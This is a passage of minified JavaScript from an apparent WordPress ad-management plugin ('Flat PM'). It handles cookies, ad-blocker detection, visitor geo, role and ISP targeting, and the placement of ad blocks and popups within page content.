e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var 